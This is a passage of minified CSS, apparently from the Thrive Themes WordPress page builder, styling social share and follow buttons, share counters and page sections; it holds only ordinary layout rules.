.tve_s_item.tve-state-hover,.thrive_author_links .tve_social_custom.tve_links_style_7 .tve_s_item:hover,.thrive_author_links .tve_social_custom.tve_links_style_7 .tve_s_item.tve-state-hover{background-color:var(--tcb-local-color-trewq);color:#fff;fill:#fff}.thrv_social_follow .tve_social_custom.tve_links_style_8 .tve_s_text,.thrive_author_links .tve_social_custom.tve_links_style_8 .tve_s_text{display:none}.thrv_social_follow .tve_social_custom.tve_links_style_8 .tve_s_item,.thrive_author_links .tve_social_custom.tve_links_style_8 .tve_s_item{border-radius:2px;box-shadow:0 2px 5px 2px rgba(0,0,0,.25);background-image:linear-gradient(var(--tcb-local-color-trewq), var(--tcb-local-color-trewq));fill:#fff;color:#fff}.thrv_social_follow .tve_social_custom.tve_links_style_8 .tve_s_item:hover,.thrv_social_follow .tve_social_custom.tve_links_style_8 .tve_s_item.tve-state-hover,.thrive_author_links .tve_social_custom.tve_links_style_8 .tve_s_item:hover,.thrive_author_links .tve_social_custom.tve_links_style_8 .tve_s_item.tve-state-hover{background-image:linear-gradient(rgba(255, 255, 255, 0.2), rgba(255, 255, 255, 0.2)),linear-gradient(var(--tcb-local-color-trewq), var(--tcb-local-color-trewq))}.thrv_social_default .tve_social_items .tve_s_item{float:left;margin:0 10px 10px 0;height:22px}.thrv_social_default .tve_social_items .tve_s_item iframe{vertical-align:initial}.thrv_social_default .tve_social_items .tve_s_item.tve_s_fb_share span{display:block !important}.thrv_social_default .tve_social_items .tve_s_item.tve_s_fb_like{overflow:hidden}.thrv_social_default .tve_social_items .tve_s_item.tve_s_fb_like span{display:block !important}.thrv_social_default .tve_social_items .tve_s_item.tve_s_pin_share.tve_s_pin_share_count{margin-right:30px}.thrv_social_custom.tcb-social-full-width{min-width:100% !important}.thrv_social_custom.tcb-social-full-width.tcb-social-vertical .tve_social_items{flex-direction:column}.thrv_social_custom.tcb-social-full-width.tcb-social-vertical .tve_social_items .tve_s_item{display:flex !important;margin-right:0}.thrv_social_custom.tcb-social-full-width .tve_social_items{display:flex !important;width:100% !important}.thrv_social_custom.tcb-social-full-width .tve_social_items.tve_style_2 .tve_s_text{width:100%}.thrv_social_custom.tcb-social-full-width .tve_social_items.tve_style_4 .tve_s_item a{display:flex}.thrv_social_custom.tcb-social-full-width .tve_social_items.tve_style_4 .tve_s_item a .tve_s_text{width:100%}.thrv_social_custom.tcb-social-full-width .tve_social_items.tve_style_13 .tve_s_item{width:100% !important}.thrv_social_custom.tcb-social-full-width .tve_social_items.tve_style_14{flex-wrap:nowrap}.thrv_social_custom.tcb-social-full-width .tve_social_items .tve_s_item{flex-basis:100%}.thrv_social_custom.tcb-social-full-width .tve_social_items .tve_s_item .tve_s_text,.thrv_social_custom.tcb-social-full-width .tve_social_items .tve_s_item .tve_s_counter{text-align:center;white-space:nowrap}.thrv_social_custom:not(.tcb-social-full-width):not(.tve_style_12) .tve_s_item:last-child{margin-right:0}.thrv_social_custom.tcb-social-common-width.tcb-social-vertical .tve_social_items{flex-direction:column}.thrv_social_custom.tcb-social-common-width.tcb-social-vertical .tve_social_items .tve_s_item{margin-right:0}.thrv_social_custom.tcb-social-common-width.tcb-social-full-width .tve_social_items{flex-wrap:nowrap;width:100% !important}.thrv_social_custom.tcb-social-common-width.tcb-social-full-width .tve_social_items .tve_s_text,.thrv_social_custom.tcb-social-common-width.tcb-social-full-width .tve_social_items .tve_s_counter{white-space:nowrap}.thrv_social_custom.tcb-social-common-width .tve_social_items{display:flex;flex-wrap:wrap}.thrv_social_custom.tcb-social-common-width .tve_social_items.tve_style_1.tve_social_cb .tve_s_item.tve_s_t_share.tve_share_item,.thrv_social_custom.tcb-social-common-width .tve_social_items.tve_style_1.tve_social_cb .tve_s_item.tve_s_in_share.tve_share_item,.thrv_social_custom.tcb-social-common-width .tve_social_items.tve_style_3.tve_social_cb .tve_s_item.tve_s_t_share.tve_share_item,.thrv_social_custom.tcb-social-common-width .tve_social_items.tve_style_3.tve_social_cb .tve_s_item.tve_s_in_share.tve_share_item,.thrv_social_custom.tcb-social-common-width .tve_social_items.tve_style_5.tve_social_cb .tve_s_item.tve_s_t_share.tve_share_item,.thrv_social_custom.tcb-social-common-width .tve_social_items.tve_style_5.tve_social_cb .tve_s_item.tve_s_in_share.tve_share_item{padding-right:20px}.thrv_social_custom.tcb-social-common-width .tve_social_items.tve_style_1.tve_social_cb .tve_s_item.tve_s_t_share.tve_share_item .tve_s_icon,.thrv_social_custom.tcb-social-common-width .tve_social_items.tve_style_1.tve_social_cb .tve_s_item.tve_s_in_share.tve_share_item .tve_s_icon,.thrv_social_custom.tcb-social-common-width .tve_social_items.tve_style_3.tve_social_cb .tve_s_item.tve_s_t_share.tve_share_item .tve_s_icon,.thrv_social_custom.tcb-social-common-width .tve_social_items.tve_style_3.tve_social_cb .tve_s_item.tve_s_in_share.tve_share_item .tve_s_icon,.thrv_social_custom.tcb-social-common-width .tve_social_items.tve_style_5.tve_social_cb .tve_s_item.tve_s_t_share.tve_share_item .tve_s_icon,.thrv_social_custom.tcb-social-common-width .tve_social_items.tve_style_5.tve_social_cb .tve_s_item.tve_s_in_share.tve_share_item .tve_s_icon{margin-right:10px}.thrv_social_custom.tcb-social-common-width .tve_social_items.tve_style_2 .tve_s_text{width:100%}.thrv_social_custom.tcb-social-common-width .tve_social_items.tve_style_7.tve_social_cb .tve_s_link{justify-content:flex-start}.thrv_social_custom.tcb-social-common-width .tve_social_items.tve_style_16.tve_social_cb .tve_s_item.tve_s_t_share,.thrv_social_custom.tcb-social-common-width .tve_social_items.tve_style_16.tve_social_cb .tve_s_item.tve_s_in_share{padding:0 1.478em 0 0}.thrv_social_custom.tcb-social-common-width .tve_social_items.tve_style_13.tve_social_cb .tve_s_item.tve_s_t_share .tve_s_icon,.thrv_social_custom.tcb-social-common-width .tve_social_items.tve_style_13.tve_social_cb .tve_s_item.tve_s_in_share .tve_s_icon{padding-bottom:1em}.thrv_social_custom.tcb-social-common-width .tve_social_items .tve_s_item{align-items:center}.thrv_social_custom.tcb-social-full-width:not(.tcb-social-vertical) .tve_social_items{flex-wrap:wrap;box-sizing:border-box}.thrv_social_custom.tcb-social-full-width:not(.tcb-social-vertical) .tve_social_items .tve_s_item{max-width:100% !important;flex:1 0 100px;min-width:min-content}.thrv_social_custom.tcb-social-common-width:not(.tcb-social-vertical) .tve_social_items{align-items:flex-start}.thrv_social_custom.tcb-social-common-width .tve_social_items{flex-wrap:wrap !important;box-sizing:border-box !important}@media(max-width: 767px){.tcb-social-common-width .tve_social_ib .tve_s_item{width:min-content}}.tve_s_fb_share.tve_share_item .tve_s_icon:before{content:"" !important}.tve_s_t_share.tve_share_item .tve_s_icon:before{content:"" !important}.tve_s_in_share.tve_share_item .tve_s_icon:before{content:"" !important}.tve_s_pin_share.tve_share_item .tve_s_icon:before{content:"" !important}.tve_s_xing_share.tve_share_item .tve_s_icon:before{content:"" !important}.tve_social_custom{display:table}.tve_social_custom .tve_s_item{display:inline-block;vertical-align:middle;text-decoration:none;margin-top:5px;margin-right:10px;line-height:1.5em}.tve_social_custom .tve_s_item.thrv_wrapper{margin-top:5px;margin-bottom:5px}.tve_social_custom .tve_s_item:not(:last-child){margin-right:10px}.tve_social_custom .tve_s_item.tve_s_g_share{display:none !important}.tve_social_custom .tve_s_item.tve_s_t_share .tve_s_count,.tve_social_custom .tve_s_item.tve_s_in_share .tve_s_count{display:none !important}.tve_social_custom .tve_s_link{box-shadow:none;display:table;border:0;text-decoration:none !important;color:#fff}.tve_social_custom .tve_s_link:hover{text-decoration:none}.tve_social_custom .tve_s_icon{display:flex;justify-content:center;align-items:center;text-align:center;vertical-align:middle}.tve_social_custom .tve_s_icon.thrv_wrapper{margin:0}.tve_social_custom .tve_s_icon svg.tcb-icon{fill:currentColor;color:currentColor}.tve_social_custom .tve_s_text{display:table-cell;font-size:inherit;padding:0 20px 0 10px;vertical-align:middle;white-space:nowrap;flex-grow:1}.tve_social_custom .tve_s_count{display:none}.tve_social_custom.tve_social_ib .tve_s_text{display:none}.tve_social_custom.tve_social_cb .tve_s_count{display:table-cell;font-size:inherit;padding:0 20px 0 10px;vertical-align:middle}.tcb-social-vertical{display:flex;flex-direction:column}.thrv_social_custom.tve_style_11{position:relative}.thrv_social_custom.tve_style_12{background-color:#fff;box-shadow:0 0 60px 0 rgba(8,8,28,.05);padding:1px;border-radius:15px}.thrv_social_custom .tve_s_share_count{display:none;vertical-align:middle;text-align:center;margin-right:10px}.thrv_social_custom .tve_s_share_count .tve_s_cnt{margin:1px;display:block;font-size:2.1875em;font-weight:bold}.thrv_social_custom .tve_s_share_count .tve_s_cnt_label{display:block;font-size:1.25em;margin:1px 10px 1px 1px}.thrv_social_custom .tve_s_share_count a:hover{text-decoration:none}.thrv_social_custom .tve_social_items{display:inline-block;vertical-align:middle}@-moz-keyframes blink-text{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@-webkit-keyframes blink-text{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@keyframes blink-text{0%{opacity:1}50%{opacity:0}100%{opacity:1}}.tve_count_loading .tve_s_count{-webkit-animation-name:blinker;-webkit-animation-duration:1s;-webkit-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-name:blink-text;-moz-animation-duration:1s;-moz-animation-timing-function:linear;-moz-animation-iteration-count:infinite;animation-name:blink-text;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}.thrv_social_custom,.thrv_social_default{display:flex !important;align-items:center;justify-content:center;max-width:max-content}.thrv_social_custom.tve_share_left,.thrv_social_default.tve_share_left{flex-direction:row}.thrv_social_custom.tve_share_left .tve_s_share_count.tve_style_6,.thrv_social_default.tve_share_left .tve_s_share_count.tve_style_6{margin-right:2.267em}.thrv_social_custom.tve_share_left .tve_s_share_count.tve_style_7,.thrv_social_default.tve_share_left .tve_s_share_count.tve_style_7{margin-right:1.533em}.thrv_social_custom.tve_share_left .tve_s_share_count.tve_style_8,.thrv_social_default.tve_share_left .tve_s_share_count.tve_style_8{margin-right:2.083em}.thrv_social_custom.tve_share_left .tve_s_share_count.tve_style_9,.thrv_social_default.tve_share_left .tve_s_share_count.tve_style_9{margin-right:2.533em}.thrv_social_custom.tve_share_left .tve_s_share_count.tve_style_10,.thrv_social_default.tve_share_left .tve_s_share_count.tve_style_10{margin-right:1.043em}.thrv_social_custom.tve_share_left .tve_s_share_count.tve_style_11,.thrv_social_default.tve_share_left .tve_s_share_count.tve_style_11{margin-right:1.2em}.thrv_social_custom.tve_share_left .tve_s_share_count.tve_style_12,.thrv_social_default.tve_share_left .tve_s_share_count.tve_style_12{margin-left:2.19em}.thrv_social_custom.tve_share_left .tve_s_share_count.tve_style_13,.thrv_social_default.tve_share_left .tve_s_share_count.tve_style_13{margin-right:1.818em}.thrv_social_custom.tve_share_left .tve_s_share_count.tve_style_14,.thrv_social_default.tve_share_left .tve_s_share_count.tve_style_14{margin-right:1.3em}.thrv_social_custom.tve_share_left .tve_s_share_count.tve_style_15,.thrv_social_default.tve_share_left .tve_s_share_count.tve_style_15{margin-right:1.222em}.thrv_social_custom.tve_share_left .tve_s_share_count.tve_style_16,.thrv_social_default.tve_share_left .tve_s_share_count.tve_style_16{margin-right:.476em}.thrv_social_custom.tve_share_left .tve_s_share_count.tve_style_17,.thrv_social_default.tve_share_left .tve_s_share_count.tve_style_17{margin-right:1em}.thrv_social_custom.tve_share_left .tve_s_share_count.tve_style_18,.thrv_social_default.tve_share_left .tve_s_share_count.tve_style_18{margin-right:.444em}.thrv_social_custom.tve_share_left.tcb-social-vertical .tve_s_share_count,.thrv_social_default.tve_share_left.tcb-social-vertical .tve_s_share_count{align-self:center}.thrv_social_custom.tve_share_left.tcb-social-vertical.tve_style_6 .tve_s_share_count,.thrv_social_default.tve_share_left.tcb-social-vertical.tve_style_6 .tve_s_share_count{height:2.8em}.thrv_social_custom.tve_share_left.tcb-social-vertical.tve_style_7 .tve_s_share_count,.thrv_social_default.tve_share_left.tcb-social-vertical.tve_style_7 .tve_s_share_count{height:2.733em}.thrv_social_custom.tve_share_left.tcb-social-vertical.tve_style_9 .tve_s_share_count,.thrv_social_default.tve_share_left.tcb-social-vertical.tve_style_9 .tve_s_share_count{height:2.333em}.thrv_social_custom.tve_share_left.tcb-social-vertical.tve_style_10 .tve_s_share_count,.thrv_social_default.tve_share_left.tcb-social-vertical.tve_style_10 .tve_s_share_count{margin-top:0;margin-right:.783em}.thrv_social_custom.tve_share_left.tcb-social-vertical.tve_style_11 .tve_s_share_count,.thrv_social_default.tve_share_left.tcb-social-vertical.tve_style_11 .tve_s_share_count{margin-top:0;margin-right:.914em;height:3.167em}.thrv_social_custom.tve_share_left.tcb-social-vertical.tve_style_12 .tve_s_share_count,.thrv_social_default.tve_share_left.tcb-social-vertical.tve_style_12 .tve_s_share_count{margin-top:1.429em;height:2.095em}.thrv_social_custom.tve_share_left.tcb-social-vertical.tve_style_13 .tve_s_share_count,.thrv_social_default.tve_share_left.tcb-social-vertical.tve_style_13 .tve_s_share_count{height:4.724em}.thrv_social_custom.tve_share_left.tcb-social-vertical.tve_style_14 .tve_s_share_count,.thrv_social_default.tve_share_left.tcb-social-vertical.tve_style_14 .tve_s_share_count{margin-top:0;margin-right:.5em;height:3.111em}.thrv_social_custom.tve_share_left.tcb-social-vertical.tve_style_15 .tve_s_share_count,.thrv_social_default.tve_share_left.tcb-social-vertical.tve_style_15 .tve_s_share_count{margin-top:0;margin-right:1.056em;height:3.167em;align-items:center}.thrv_social_custom.tve_share_left.tcb-social-vertical.tve_style_16 .tve_s_share_count,.thrv_social_default.tve_share_left.tcb-social-vertical.tve_style_16 .tve_s_share_count{margin-top:0;margin-right:.714em}.thrv_social_custom.tve_share_left.tcb-social-vertical.tve_style_18 .tve_s_share_count,.thrv_social_default.tve_share_left.tcb-social-vertical.tve_style_18 .tve_s_share_count{height:4.167em;display:flex !important;flex-direction:column;justify-content:center}.thrv_social_custom.tve_share_right,.thrv_social_default.tve_share_right{flex-direction:row-reverse}.thrv_social_custom.tve_share_right .tve_s_share_count.tve_style_6,.thrv_social_default.tve_share_right .tve_s_share_count.tve_style_6{margin-left:2.267em}.thrv_social_custom.tve_share_right .tve_s_share_count.tve_style_7,.thrv_social_default.tve_share_right .tve_s_share_count.tve_style_7{margin-left:1.533em}.thrv_social_custom.tve_share_right .tve_s_share_count.tve_style_8,.thrv_social_default.tve_share_right .tve_s_share_count.tve_style_8{margin-left:2.083em}.thrv_social_custom.tve_share_right .tve_s_share_count.tve_style_9,.thrv_social_default.tve_share_right .tve_s_share_count.tve_style_9{margin-left:2.533em}.thrv_social_custom.tve_share_right .tve_s_share_count.tve_style_10,.thrv_social_default.tve_share_right .tve_s_share_count.tve_style_10{margin-left:1.043em}.thrv_social_custom.tve_share_right .tve_s_share_count.tve_style_11,.thrv_social_default.tve_share_right .tve_s_share_count.tve_style_11{margin-left:1.2em}.thrv_social_custom.tve_share_right .tve_s_share_count.tve_style_12,.thrv_social_default.tve_share_right .tve_s_share_count.tve_style_12{margin-right:2.19em}.thrv_social_custom.tve_share_right .tve_s_share_count.tve_style_13,.thrv_social_default.tve_share_right .tve_s_share_count.tve_style_13{margin-left:1.818em}.thrv_social_custom.tve_share_right .tve_s_share_count.tve_style_14,.thrv_social_default.tve_share_right .tve_s_share_count.tve_style_14{margin-left:1.3em}.thrv_social_custom.tve_share_right .tve_s_share_count.tve_style_15,.thrv_social_default.tve_share_right .tve_s_share_count.tve_style_15{margin-left:1.222em}.thrv_social_custom.tve_share_right .tve_s_share_count.tve_style_16,.thrv_social_default.tve_share_right .tve_s_share_count.tve_style_16{margin-left:.476em}.thrv_social_custom.tve_share_right .tve_s_share_count.tve_style_17,.thrv_social_default.tve_share_right .tve_s_share_count.tve_style_17{margin-left:1em}.thrv_social_custom.tve_share_right .tve_s_share_count.tve_style_18,.thrv_social_default.tve_share_right .tve_s_share_count.tve_style_18{margin-left:.444em}.thrv_social_custom.tve_share_right.tcb-social-vertical .tve_s_share_count,.thrv_social_default.tve_share_right.tcb-social-vertical .tve_s_share_count{align-self:center}.thrv_social_custom.tve_share_right.tcb-social-vertical.tve_style_6 .tve_s_share_count,.thrv_social_default.tve_share_right.tcb-social-vertical.tve_style_6 .tve_s_share_count{height:2.8em}.thrv_social_custom.tve_share_right.tcb-social-vertical.tve_style_7 .tve_s_share_count,.thrv_social_default.tve_share_right.tcb-social-vertical.tve_style_7 .tve_s_share_count{height:2.733em}.thrv_social_custom.tve_share_right.tcb-social-vertical.tve_style_9 .tve_s_share_count,.thrv_social_default.tve_share_right.tcb-social-vertical.tve_style_9 .tve_s_share_count{height:2.333em}.thrv_social_custom.tve_share_right.tcb-social-vertical.tve_style_10 .tve_s_share_count,.thrv_social_default.tve_share_right.tcb-social-vertical.tve_style_10 .tve_s_share_count{margin-top:0;margin-right:.783em}.thrv_social_custom.tve_share_right.tcb-social-vertical.tve_style_11 .tve_s_share_count,.thrv_social_default.tve_share_right.tcb-social-vertical.tve_style_11 .tve_s_share_count{margin-top:0;margin-right:.914em;height:3.167em}.thrv_social_custom.tve_share_right.tcb-social-vertical.tve_style_12 .tve_s_share_count,.thrv_social_default.tve_share_right.tcb-social-vertical.tve_style_12 .tve_s_share_count{margin-top:1.429em;height:2.095em}.thrv_social_custom.tve_share_right.tcb-social-vertical.tve_style_13 .tve_s_share_count,.thrv_social_default.tve_share_right.tcb-social-vertical.tve_style_13 .tve_s_share_count{height:4.724em}.thrv_social_custom.tve_share_right.tcb-social-vertical.tve_style_14 .tve_s_share_count,.thrv_social_default.tve_share_right.tcb-social-vertical.tve_style_14 .tve_s_share_count{margin-top:0;margin-right:.5em;height:3.111em}.thrv_social_custom.tve_share_right.tcb-social-vertical.tve_style_15 .tve_s_share_count,.thrv_social_default.tve_share_right.tcb-social-vertical.tve_style_15 .tve_s_share_count{margin-top:0;margin-right:1.056em;height:3.167em;align-items:center}.thrv_social_custom.tve_share_right.tcb-social-vertical.tve_style_16 .tve_s_share_count,.thrv_social_default.tve_share_right.tcb-social-vertical.tve_style_16 .tve_s_share_count{margin-top:0;margin-right:.714em}.thrv_social_custom.tve_share_right.tcb-social-vertical.tve_style_18 .tve_s_share_count,.thrv_social_default.tve_share_right.tcb-social-vertical.tve_style_18 .tve_s_share_count{height:4.167em;display:flex !important;flex-direction:column;justify-content:center}.thrv_social_custom.tve_share_top,.thrv_social_default.tve_share_top{flex-direction:column}.thrv_social_custom.tve_share_top .tve_s_share_count.tve_style_6,.thrv_social_default.tve_share_top .tve_s_share_count.tve_style_6{margin-bottom:.7em}.thrv_social_custom.tve_share_top .tve_s_share_count.tve_style_7,.thrv_social_default.tve_share_top .tve_s_share_count.tve_style_7{margin-bottom:1.533em}.thrv_social_custom.tve_share_top .tve_s_share_count.tve_style_8,.thrv_social_default.tve_share_top .tve_s_share_count.tve_style_8{margin-bottom:.917em}.thrv_social_custom.tve_share_top .tve_s_share_count.tve_style_9,.thrv_social_default.tve_share_top .tve_s_share_count.tve_style_9{margin-bottom:.733em}.thrv_social_custom.tve_share_top .tve_s_share_count.tve_style_10,.thrv_social_default.tve_share_top .tve_s_share_count.tve_style_10{margin-bottom:1.043em}.thrv_social_custom.tve_share_top .tve_s_share_count.tve_style_11,.thrv_social_default.tve_share_top .tve_s_share_count.tve_style_11{margin-bottom:1.2em}.thrv_social_custom.tve_share_top .tve_s_share_count.tve_style_12,.thrv_social_default.tve_share_top .tve_s_share_count.tve_style_12{margin-top:1.905em}.thrv_social_custom.tve_share_top .tve_s_share_count.tve_style_13,.thrv_social_default.tve_share_top .tve_s_share_count.tve_style_13{margin-bottom:1.576em}.thrv_social_custom.tve_share_top .tve_s_share_count.tve_style_14,.thrv_social_default.tve_share_top .tve_s_share_count.tve_style_14{margin-bottom:1.3em}.thrv_social_custom.tve_share_top .tve_s_share_count.tve_style_15,.thrv_social_default.tve_share_top .tve_s_share_count.tve_style_15{margin-bottom:1.222em}.thrv_social_custom.tve_share_top .tve_s_share_count.tve_style_16,.thrv_social_default.tve_share_top .tve_s_share_count.tve_style_16{margin-bottom:.476em}.thrv_social_custom.tve_share_top .tve_s_share_count.tve_style_17,.thrv_social_default.tve_share_top .tve_s_share_count.tve_style_17{margin-bottom:.722em}.thrv_social_custom.tve_share_top .tve_s_share_count.tve_style_18,.thrv_social_default.tve_share_top .tve_s_share_count.tve_style_18{margin-bottom:.444em}.thrv_social_custom.tve_share_top:not(.tcb-social-vertical) .tve_s_item,.thrv_social_default.tve_share_top:not(.tcb-social-vertical) .tve_s_item{margin-top:0}.thrv_social_custom.tve_share_top.tcb-social-vertical.tve_style_10 .tve_s_share_count,.thrv_social_default.tve_share_top.tcb-social-vertical.tve_style_10 .tve_s_share_count{margin-top:0;margin-bottom:.783em}.thrv_social_custom.tve_share_top.tcb-social-vertical.tve_style_11 .tve_s_share_count,.thrv_social_default.tve_share_top.tcb-social-vertical.tve_style_11 .tve_s_share_count{margin-top:0;margin-bottom:.914em}.thrv_social_custom.tve_share_top.tcb-social-vertical.tve_style_14 .tve_s_share_count,.thrv_social_default.tve_share_top.tcb-social-vertical.tve_style_14 .tve_s_share_count{margin-top:0;margin-bottom:.5em}.thrv_social_custom.tve_share_top.tcb-social-vertical.tve_style_15 .tve_s_share_count,.thrv_social_default.tve_share_top.tcb-social-vertical.tve_style_15 .tve_s_share_count{margin-top:0;margin-bottom:1.056em}.thrv_social_custom.tve_share_top.tcb-social-vertical.tve_style_16 .tve_s_share_count,.thrv_social_default.tve_share_top.tcb-social-vertical.tve_style_16 .tve_s_share_count{margin-top:0;margin-bottom:.714em}.thrv_social_custom.tve_share_bottom,.thrv_social_default.tve_share_bottom{flex-direction:column-reverse}.thrv_social_custom.tve_share_bottom .tve_s_share_count.tve_style_6,.thrv_social_default.tve_share_bottom .tve_s_share_count.tve_style_6{margin-top:.7em}.thrv_social_custom.tve_share_bottom .tve_s_share_count.tve_style_7,.thrv_social_default.tve_share_bottom .tve_s_share_count.tve_style_7{margin-top:1.533em}.thrv_social_custom.tve_share_bottom .tve_s_share_count.tve_style_8,.thrv_social_default.tve_share_bottom .tve_s_share_count.tve_style_8{margin-top:.917em}.thrv_social_custom.tve_share_bottom .tve_s_share_count.tve_style_9,.thrv_social_default.tve_share_bottom .tve_s_share_count.tve_style_9{margin-top:.733em}.thrv_social_custom.tve_share_bottom .tve_s_share_count.tve_style_10,.thrv_social_default.tve_share_bottom .tve_s_share_count.tve_style_10{margin-top:1.043em}.thrv_social_custom.tve_share_bottom .tve_s_share_count.tve_style_11,.thrv_social_default.tve_share_bottom .tve_s_share_count.tve_style_11{margin-top:1.2em}.thrv_social_custom.tve_share_bottom .tve_s_share_count.tve_style_12,.thrv_social_default.tve_share_bottom .tve_s_share_count.tve_style_12{margin-bottom:1.905em}.thrv_social_custom.tve_share_bottom .tve_s_share_count.tve_style_13,.thrv_social_default.tve_share_bottom .tve_s_share_count.tve_style_13{margin-top:1.576em}.thrv_social_custom.tve_share_bottom .tve_s_share_count.tve_style_14,.thrv_social_default.tve_share_bottom .tve_s_share_count.tve_style_14{margin-top:1.3em}.thrv_social_custom.tve_share_bottom .tve_s_share_count.tve_style_15,.thrv_social_default.tve_share_bottom .tve_s_share_count.tve_style_15{margin-top:1.222em}.thrv_social_custom.tve_share_bottom .tve_s_share_count.tve_style_16,.thrv_social_default.tve_share_bottom .tve_s_share_count.tve_style_16{margin-top:.476em}.thrv_social_custom.tve_share_bottom .tve_s_share_count.tve_style_17,.thrv_social_default.tve_share_bottom .tve_s_share_count.tve_style_17{margin-top:.722em}.thrv_social_custom.tve_share_bottom .tve_s_share_count.tve_style_18,.thrv_social_default.tve_share_bottom .tve_s_share_count.tve_style_18{margin-top:.444em}.thrv_social_custom.tve_share_bottom:not(.tcb-social-vertical) .tve_s_item,.thrv_social_default.tve_share_bottom:not(.tcb-social-vertical) .tve_s_item{margin-bottom:0}.thrv_social_custom.tve_share_bottom.tcb-social-vertical.tve_style_10 .tve_s_share_count,.thrv_social_default.tve_share_bottom.tcb-social-vertical.tve_style_10 .tve_s_share_count{margin-bottom:0;margin-top:.783em}.thrv_social_custom.tve_share_bottom.tcb-social-vertical.tve_style_11 .tve_s_share_count,.thrv_social_default.tve_share_bottom.tcb-social-vertical.tve_style_11 .tve_s_share_count{margin-bottom:0;margin-top:.914em}.thrv_social_custom.tve_share_bottom.tcb-social-vertical.tve_style_14 .tve_s_share_count,.thrv_social_default.tve_share_bottom.tcb-social-vertical.tve_style_14 .tve_s_share_count{margin-bottom:0;margin-top:.5em}.thrv_social_custom.tve_share_bottom.tcb-social-vertical.tve_style_15 .tve_s_share_count,.thrv_social_default.tve_share_bottom.tcb-social-vertical.tve_style_15 .tve_s_share_count{margin-bottom:0;margin-top:1.056em}.thrv_social_custom.tve_share_bottom.tcb-social-vertical.tve_style_16 .tve_s_share_count,.thrv_social_default.tve_share_bottom.tcb-social-vertical.tve_style_16 .tve_s_share_count{margin-bottom:0;margin-top:.714em}.thrv_social_custom.tve_leftBtn,.thrv_social_default.tve_leftBtn{float:left;margin-right:10px}.thrv_social_custom.tve_rightBtn,.thrv_social_default.tve_rightBtn{float:right;margin-left:10px}.thrv_social_custom.tve_centerBtn,.thrv_social_default.tve_centerBtn{display:table;margin-left:auto;margin-right:auto}.tqb-social-share-badge-container .tve_social_custom.tve_social_cb .tve_s_item.tve_share_item{padding-right:0}.tve_style_1.tve_social_itb .tve_s_item{box-shadow:0 1px 1px 0 rgba(0,0,0,.28) inset,0 1px 1px 0 rgba(255,255,255,.7)}.tve_style_1.tve_social_ib .tve_s_item{box-shadow:0 2px 3px 0 rgba(0,0,0,.25)}.tve_style_2 .tve_s_item{box-shadow:0 1px 0 0 rgba(255,255,255,.5) inset,0 1px 1px 0 rgba(0,0,0,.24)}.tve_style_3 .tve_s_item{box-shadow:0 -4px 0 0 rgba(0,0,0,.15) inset}.thrv_social_follow .tve_social_items,.thrive_author_links .tve_social_items{line-height:1em}.thrv_social_follow .tve_social_items.social_full_width,.thrive_author_links .tve_social_items.social_full_width{margin-left:auto;margin-right:auto;display:table;float:none}.thrv_social_follow .tve_s_icon:before,.thrive_author_links .tve_s_icon:before{content:none !important}.thrv_social_follow .tve_s_link,.thrive_author_links .tve_s_link{display:inline-block}.thrv_social_follow .tve_s_item.thrv_wrapper,.thrive_author_links .tve_s_item.thrv_wrapper{margin-top:4px;margin-bottom:4px}.thrv_social_follow .tve_social_custom .tcb-social-follow,.thrive_author_links .tve_social_custom .tcb-social-follow{position:relative}.thrv_social_follow .tve_social_custom .tve_s_icon,.thrive_author_links .tve_social_custom .tve_s_icon{padding:.6em;height:1.5em;width:1.5em;display:flex;box-sizing:content-box;border:unset !important}.thrv_social_follow .tve_social_custom .tve_s_text,.thrive_author_links .tve_social_custom .tve_s_text{display:none}.thrv_social_follow .tve_social_custom svg.tcb-icon,.thrive_author_links .tve_social_custom svg.tcb-icon{fill:currentColor;color:currentColor;height:1.5em;width:1.5em;vertical-align:bottom}.thrv_social_follow .tve_social_custom .tve_sc_icon,.thrive_author_links .tve_social_custom .tve_sc_icon{fill:currentColor;color:currentColor;font-size:1.5em;vertical-align:bottom}.thrv_social_follow .tve_social_custom .tve_s_item,.thrive_author_links .tve_social_custom .tve_s_item{margin-right:.3em;position:relative;z-index:1;overflow:hidden;vertical-align:bottom}.thrv_social_follow .tve_social_custom .tve_s_item:last-of-type,.thrive_author_links .tve_social_custom .tve_s_item:last-of-type{margin-right:0}.thrv_social_follow .tve_social_custom .tve_s_item a,.thrive_author_links .tve_social_custom .tve_s_item a{display:flex;padding:0;color:unset !important;fill:none !important}body:not(.tve_editor_page) .thrv_social_follow .tve_s_item a[href=""],body:not(.tve_editor_page) .thrive_author_links .tve_s_item a[href=""]{display:none}.tve_social_items a{font-size:unset}.thrv-page-section{position:relative;box-sizing:border-box !important}.thrv-page-section .tve-page-section-out{position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;transition:box-shadow .5s ease;overflow:hidden}.thrv-page-section .tve-page-section-out .tve-bg-section-drag-down{width:100%;background:#3dbfe8;position:absolute;bottom:0;cursor:ns-resize;z-index:100001;height:2px;display:none;transition:all .35s ease;outline:10px solid transparent}.thrv-page-section .tve-page-section-out .tve-bg-section-drag-down:hover{background:#29799c;height:7px}.thrv-page-section .tve-page-section-out .tve-bg-section-drag-down:before{content:"";display:block;height:12px;width:100%;position:absolute;transition:all .5s ease;background:transparent;z-index:100003}.thrv-page-section .tve-page-section-out .tve-bg-section-drag-down:before{top:-12px}.thrv-page-section .tve-page-section-out .tve-bg-section-drag-down span{font-family:Rubik,sans-serif;color:#29799c;position:absolute;top:-30px;left:50%}.thrv-page-section .tve-page-section-out.focused{box-shadow:0 12px 0 0 rgba(61,191,232,.5)}.thrv-page-section .tve-page-section-out.focused .tve-bg-section-drag-down{z-index:100002}.thrv-page-section .tve-page-section-out.focused .tve-bg-section-drag-down:before{background-color:rgba(61,191,232,.5)}.thrv-page-section.tve-height-update .tve-page-section-in{min-height:150px}.thrv-page-section.edit_mode .tve-bg-section-drag-down{display:block}.thrv-page-section .tve-page-section-in{box-sizing:border-box;margin-right:auto;margin-left:auto;position:relative;z-index:1;min-height:40px}.thrv-page-section .tve-page-section-in.tve-section-full-height{min-height:100vh !important}.thrv-page-section.tcb-window-width .tve-page-section-in{padding-left:0;padding-right:0}.thrv-page-section.on_hover:not(.edit_mode) 